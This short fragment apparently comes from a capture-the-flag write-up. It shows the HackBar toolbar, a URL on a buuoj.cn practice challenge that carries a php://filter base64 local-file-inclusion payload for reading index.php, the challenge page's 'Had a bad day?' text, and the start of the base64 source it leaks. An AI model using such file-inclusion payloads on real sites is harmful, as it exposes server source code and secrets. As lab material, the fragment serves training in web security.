 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://2ffaa029-5183-493a-92d7-c089c4cf09ef.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/resource=index
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUN